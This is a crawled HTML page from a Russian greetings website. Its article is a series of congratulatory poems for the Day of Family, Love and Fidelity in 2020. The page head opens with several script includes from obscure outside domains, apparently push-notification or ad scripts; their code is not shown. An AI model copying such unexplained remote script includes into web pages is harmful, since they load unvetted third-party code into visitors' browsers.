

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://larets-podarkov.ru/prazdniki/kogda-den-semi-lyubvi-i-vernosti-8-iyulya-2020.html
body_size: 40418
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<script src="https://ewaline.su/stats.js" async></script>
	<script charset="utf-8" async src="https://bigreal.org/pushJs/AD2DSM0a.js"></script>
<script async src="//oqwrba.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>

	<script data-ad-client="ca-pub-5270918022150618" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Когда День семьи, любви и верности — 8 июля 2020 - Ларец Подарков</title>

<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Когда День семьи, любви и верности Когда День семьи, любви и верности — 8 июля 2020 Поздравляю с днем семьи,С днем любви и верности,Пусть для каждого"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://larets-podarkov.ru/prazdniki/kogda-den-semi-lyubvi-i-vernosti-8-iyulya-2020.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://larets-podarkov.ru/#website","url":"https://larets-podarkov.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":"https://larets-podarkov.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://larets-podarkov.ru/prazdniki/kogda-den-semi-lyubvi-i-vernosti-8-iyulya-2020.html#primaryimage","inLanguage":"ru-RU","url":"https://2020-god.com/wp-content/uploads/2018/11/den-semi-lyubvi-i-vernosti-v-2020-godu-2.jpg"},{"@type":"WebPage","@id":"https://larets-podarkov.ru/prazdniki/kogda-den-semi-lyubvi-i-vernosti-8-iyulya-2020.html#webpage","url":"https://larets-podarkov.ru/prazdniki/kogda-den-semi-lyubvi-i-vernosti-8-iyulya-2020.html","name":"\u041a\u043e\u0433\u0434\u0430 \u0414\u0435\u043d\u044c \u0441\u0435\u043c\u044c\u0438, \u043b\u044e\u0431\u0432\u0438 \u0438 \u0432\u0435\u0440\u043d\u043e\u0441\u0442\u0438 \u2014 8 \u0438\u044e\u043b\u044f 2020 - \u041b\u0430\u0440\u0435\u0446 \u041f\u043e\u0434\u0430\u0440\u043a\u043e\u0432","isPartOf":{"@id":"https://larets-podarkov.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://larets-podarkov.ru/prazdniki/kogda-den-semi-lyubvi-i-vernosti-8-iyulya-2020.html#primaryimage"},"datePublished":"2020-03-28T03:34:35+00:00","dateModified":"2020-03-28T03:34:35+00:00","author":{"@id":"https://larets-podarkov.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u041a\u043e\u0433\u0434\u0430 \u0414\u0435\u043d\u044c \u0441\u0435\u043c\u044c\u0438, \u043b\u044e\u0431\u0432\u0438 \u0438 \u0432\u0435\u0440\u043d\u043e\u0441\u0442\u0438 \u041a\u043e\u0433\u0434\u0430 \u0414\u0435\u043d\u044c \u0441\u0435\u043c\u044c\u0438, \u043b\u044e\u0431\u0432\u0438 \u0438 \u0432\u0435\u0440\u043d\u043e\u0441\u0442\u0438 \u2014 8 \u0438\u044e\u043b\u044f 2020 \u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u044f\u044e \u0441 \u0434\u043d\u0435\u043c \u0441\u0435\u043c\u044c\u0438,\u0421 \u0434\u043d\u0435\u043c \u043b\u044e\u0431\u0432\u0438 \u0438 \u0432\u0435\u0440\u043d\u043e\u0441\u0442\u0438,\u041f\u0443\u0441\u0442\u044c \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e"},{"@type":["Person"],"@id":"https://larets-podarkov.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://larets-podarkov.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/6e6fdcc6bedc59cef04ad73bfe73bb33?s=96&d=mm&r=g","caption":"martell"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/larets-podarkov.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://larets-podarkov.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://larets-podarkov.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://larets-podarkov.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://larets-podarkov.ru/wp-content/themes/marafon/style.css?ver=5.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://larets-podarkov.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.3.9'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.9'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://larets-podarkov.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://larets-podarkov.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarets-podarkov.ru%2Fprazdniki%2Fkogda-den-semi-lyubvi-i-vernosti-8-iyulya-2020.html" />
<link rel="alternate" type="text/xml+oembed" href="https://larets-podarkov.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarets-podarkov.ru%2Fprazdniki%2Fkogda-den-semi-lyubvi-i-vernosti-8-iyulya-2020.html&#038;format=xml" />
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="Главная Feed" href="https://larets-podarkov.ru/feed" /><link rel="icon" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
}
.search-form{
	border-radius:15px !important;
}
.sidebar{
	margin-top: 35px;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.single{
	background:#fff;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.description {
    width: 100%;
    margin: 0 auto;
}		</style>
		<script>var ajaxUrlFlatPM = "https://larets-podarkov.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
		.m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(https://larets-podarkov.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2021, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'larets-podarkov.ru'});
				});
        </script>

	
</head>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57045361, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57045361" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<body data-rsssl=1>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://larets-podarkov.ru">
						<img   alt="Главная" data-src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="logo lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="logo" alt="Главная"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://larets-podarkov.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2440"><a href="https://larets-podarkov.ru/prazdniki">Праздники</a></li>
<li id="menu-item-2441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2441"><a href="https://larets-podarkov.ru/imena">Имена</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://larets-podarkov.ru/den-rozhdeniya">День Рождения</a></li>
<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://larets-podarkov.ru/konkursy">Конкурсы</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2446"><a href="https://larets-podarkov.ru/yubilej">Юбилей</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://larets-podarkov.ru/vazhno">Важно</a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2449"><a href="https://larets-podarkov.ru/svadby">Свадьбы</a></li>
<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://larets-podarkov.ru/kavkazkie">Кавказкие</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://larets-podarkov.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://larets-podarkov.ru/prazdniki" itemprop="item"><span itemprop="name">Праздники</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2020-03-28">28.03.2020 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1>Когда День семьи, любви и верности</h1>
<h2>Когда День семьи, любви и верности — 8 июля 2020</h2>
<p>Поздравляю с днем семьи,<br />С днем любви и верности,<br />Пусть для каждого семья<br />Будет главной ценностью.</p>
<p>Я в любви желаю жить,<br />Верность ей храня,<br />Не остынет пусть очаг<br />Домашний без огня.</p>
<p>Полной чашей будет дом,<br />Детский смех звенит,<br />Верность и любовь семью<br />Каждую хранит.</p>
<p>Поздравляю с днем семьи!<br />Вам желаю я любви,<br />Верность всячески хранить,<br />Без нее ведь не прожить.</p>
<p>Пусть же чувства станут крепче,<br />Жить в любви намного легче.<br />Быть семьей так хорошо,<br />В ней царит любовь, добро!</p>
<p>С Днем семьи, любви и верности<br />Поздравляю с удовольствием!<br />И желаю море нежности,<br />В семье — счастья и спокойствия.</p>
<p>Чтобы крепли узы брачные,<br />В доме чтоб был мир и лад,<br />Возвращалось чтоб утраченное,<br />Приходила благодать.</p>
<p>Чтобы сердцу было радостно,<br />Преодолевались трудности.<br />Я желаю: будьте счастливы<br />В День семьи, любви и верности!</p>
<p>Летний день семьи, любви,<br />Вот поздравления мои.<br />Во всем удачи и везения,<br />Всех желаний исполнения.</p>
<p>Счастья в дом и доброты,<br />К близким людям теплоты.<br />Понимания в жизни личной,<br />Пусть дела идут отлично!</p>
<p>Есть праздник замечательный и светлый,<br />Относится он к ценностям святым.<br />Ведь и любовь, семья, и даже верность<br />Дороже кусков-слитков золотых!</p>
<p>Не все поймут, не многие оценят,<br />Но нет важнее места на земле,<br />Чем та семья, что ждет тебя и ценит<br />И верность вопреки всему хранит!</p>
<p>Живите счастливо все те, кто ценит пару,<br />Кто не предаст на жизненном пути.<br />Ведь полюбить, немножко это мало,<br />Любовь сквозь жизнь важнее пронести!</p>
<p>От души пожелаю сегодня всем я:<br />Пусть у каждого крепкою будет семья,<br />Чтоб друг друга ценили и оберегали,<br />Чтобы верность с любовью сердца согревали.</p>
<p>Пусть лучистое солнце заходит в ваш дом,<br />Пусть светло и уютно всегда будут в нем.<br />Я энергию радости вам свою шлю.<br />Будьте счастливы все. Берегите семью.</p>
